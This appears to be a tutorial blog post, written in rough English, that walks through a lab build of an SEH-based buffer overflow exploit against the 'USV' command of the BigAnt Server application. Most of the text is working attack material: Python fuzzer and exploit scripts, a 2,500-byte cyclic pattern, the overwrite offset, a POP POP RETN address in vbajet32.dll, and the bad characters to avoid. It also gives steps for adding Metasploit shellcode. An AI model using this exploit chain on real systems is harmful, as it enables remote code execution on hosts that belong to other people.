Lets start.
1. Make a fuzzer, but the target will be fuzzing is "USV" command. Like below :
#!/usr/bin/python
import socket
target_address="192.168.56.102"
target_port=6660
buffer="USV " + "\x41" * 2500 + "\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address, target_port))
sock.send(buffer)
print("Sending Fuzzer . . . !")
sock.close()
- Then, open the applicaton with ollydbg, attach process "Antserver.exe" and run the fuzzer, see what happen?

- The application crashes, but EIP register not overwrite because the application using SEH. to see into SEH select tab view => SEH Chain
- We can see, buffer that sending by fuzzer saved in SEH chain, to continue the data into memory tab button shift+f9, the EIP value turn into 414141
- to see buffer data on memory, right-click on stack line => Follow in dump like below :
2. The next step is searcing "stepping stone" address namely searcing the address that stored command POP,POP,RETN that the address will be used to overwritte SEH address on application.

- I using vbajet32.dll (a file that not standard installed on windows), search the file on C:\WINDOWS\system32. copy the file in Backtrack 5 into folder /tmp. you can using feature folder shared on VirtualBox
- Run tool msfpescan on Metasploit :
root@bt:/pentest/exploits/framework# ./msfpescan -i /tmp/vbajet32.dll | grep SEHandler
the command above will do reading function DLLcharacteristics on vbajet32.dll module. This file be required to ensure nothing 0x0400 in it. If bit value on the second byte filled value then the file cannot used to overwritte SEH.
- Run the command below :
The result above show bit value on the second byte worth 0. mean, vbajet32.dll can be used as "stepping stone"
- Find the POP, POP, RETN on vbajet32.dll, open tab view = Executable mode => select vbajetdll
Then right-click => Search for => Sequence of commands
Then press the word and click find
- Ollydb will be direct to memory address like below :
3. Searching offset to overwrite SEH
- Create a pattern as big as 2500 and put on fuzzer like below :
(2)
#!/usr/bin/python
import socket
target_address="192.168.56.102"
target_port=6660
buffer="USV "
buffer+="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2D" + "\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address, target_port))
sock.send(buffer)
print("Sending Fuzzer . . . !")
sock.close()
- Open again the application and attach on on ollydbg and then run the fuzzer
- make a note the value of EIP register, and use pattern_offset to get value buffer
root@bt:/pentest/exploits/framework/tools# ./pattern_offset.rb 42326742
966
- change the buffer value into 966 byte for see the account is correct
#!/usr/bin/python
import socket
target_address="192.168.56.101"
target_port=6660
buffer="USV "
buffer+="\x90" * 962 <= 4 byte
buffer+="\xcc\xcc\xcc\xcc"
buffer+="\x41\x41\x41\x41"
buffer+="\x90" * (2504 - len(buffer))
buffer+="\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address, target_port))
sock.send(buffer)
print("Sending Fuzzer . . . !")
sock.close()
- Restart the application and attach into ollydbg and then run the fuzzer See on SEH chain buffer value \x41 succes entered on SEH handler.
4. Controlling CPU process
- Enter offset address from vbajet32.dll on fuzzer
4)
#!/usr/bin/python
import socket
target_address="192.168.56.101"
target_port=6660
buffer="USV "
buffer+="\x90" * 962
buffer+="\xcc\xcc\xcc\xcc"
buffer+="\x6A\x19\x9A\x0F" # SEH address overwrite 0F9A196A POP EBP, POP EBX, RETN on file vbajet32.dll
buffer+="\x90" * (2504 - len(buffer))
buffer+="\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address, target_port))
sock.send(buffer)
print("Sending Fuzzer . . . !")
sock.close()
Before run the fuzzer, please make breakpoint on SEH memory address, this aims to ensure the exploit direct to correct address.
press button shift+f9 to continue the proccess to vbajet32dll memory
- Search the big space address, right-click on first address => Follow in dump => Selection
5. Making shellcode
- Run msfweb to using Metasploit
root@bt:/pentest/exploits/framework2# ./msfweb
+----=[ Metasploit Framework Web Interface (127.0.0.1:55555)
- After generate the shellcode, enter on fuzzer and then run the fuzzer. See the result :
Appear, SEH saving the wrong value. must be SEH direct to vbajet32.dll. to see the problem is at payload or fuzzer, omit the payload and run the fuzzer.
we can see that the error is in the payload
6. Look for bad character
- To find the bad character, need the trial and error process. To make easy, use generatecodes.pl script. Run Konsole and execute script usig perl and enter 00,0a and 0d so the script not generated the bad character.
- The next, enter the script to fuzzer a line by line, this destination to know what character that make memory system error
- Then restart the application and attach on ollydbg and don't forget to activate breakpoint om SEH address, afterthat run the fuzzer and see on SEH chain
- The next, enter the script to fuzzer a line by line, this destination to know what character that make memory system error
- Then restart the application and attach on ollydbg and don't forget to activate breakpoint om SEH address, afterthat run the fuzzer and see on SEH chain
We can see, one of character nothing contained (bad character)
In here assumed I was found the bad character, but you can test all line of payload convince. the bad character is \x20.
- The next step is using generatecodes.pl again to make a dummies shellcode with add \x20
Enter the script on fuzzer and then run..
The address direct to vbajet.dll, means that there is no bad character in here
7. Checking bad character on buffer
- Restart ollydbg and Bigant server, then activate breakpoint. run the application via ollydbg then select vbajet32.dll module and direct memory to address 0F9A196A with using menu => Go to => Expression
- Then press Shift+F9 and then ollydbg will be direct to address
- The net step is reading buffer with step dump the memory content
- Select data from 01 until FF, right-click => Binary => Binary copy
- Paste the data on text-editor and rename the file to memory.txt
- Then save the shellcode dummies data to file name shellcode.txt
- Then compare the second file using comparememory.pl like below
We can see that there is a difference between shellcode dummies and data from memory. So, now has accumulated five bad character namely : \x00,\x0d,\x0a,\x20 and \x25
8. Payload
- Geneare payload from metasploit like below
- Copy and paste the payload to fuzzer
- Finally, run application without ollydbg and run the fuzzer, afterthat see the sreenshot below :
Finish